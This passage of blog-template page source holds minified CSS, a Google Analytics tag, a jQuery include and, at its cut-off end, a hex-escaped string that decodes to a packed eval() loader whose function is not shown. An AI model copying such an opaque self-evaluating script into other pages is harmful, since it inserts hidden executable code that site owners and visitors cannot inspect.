18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt{display:block !important}body#layout .option{background-color:#2c3e50 !important;overflow:hidden !important}body#layout .option h4{font-size:16px;padding:4px 0 7px;color:#fff !important}body#layout .option .widget{float:none;width:100%}body#layout .option .widget.locked-widget .widget-content{background-color:#34495e !important;border-color:#455668 !important;color:#fff !important}body#layout .option .widget.locked-widget .widget-content a.editlink{color:#fff !important;border:1px solid #233648;border-radius:2px;padding:2px 5px;background-color:#233648}body#layout #outer-wrapper,body#layout .row{padding:0;width:800px}body#layout .section h4{color:#333;text-align:center;text-transform:uppercase;letter-spacing:1.5px}body#layout .tm-menu{height:auto}body#layout #menu{display:block;visibility:visible;height:auto}body#layout #menu .widget{display:block;visibility:visible}body#layout #ads-blog-content .widget .widget-content{display:block}body#layout #content-wrapper{margin:0 auto}body#layout .headerright{width:395px}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0}body#layout #sidebar-wrapper .section{background-color:#f8e244 !important;border:1px solid #fff}body#layout #sidebar-wrapper .section h4{color:#000}body#layout #sidebar-wrapper .section .widget-content{border-color:#5a7ea2 !important}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#0080ce !important}body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}body#layout #main-wrapper #main h4{color:#fff !important}body#layout .layout-widget-description{display:none !important}body#layout #lowerbar-wrapper{width:32%;float:left}body#layout #Blog1 .widget-content{border-color:#34495e}body#layout .ads-blog-post-top,body#layout .ads-blog-post-bottom{display:block;visibility:visible}body#layout .feat-slider-wrap .section{background-color:#a0d3db !important;border:1px solid #a2dbeb}body#layout .FollowByEmail .widget-content:before{display:none}body#layout .top-bar-social,body#layout .top-bar-menu{width:47%}body#layout .bottom-bar-social{display:block}
/*------Layout (end)----------*/
--></style>
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-6WGG19EVC5'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-6WGG19EVC5');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;
          //<![CDATA[
var _xVnO6T= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x47\x20\x4a\x3d\x5b\x22\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x75\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x46\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x43\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x45\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x44\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x48\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x31\x33\x5c\x5c\x31\x70\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x46\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\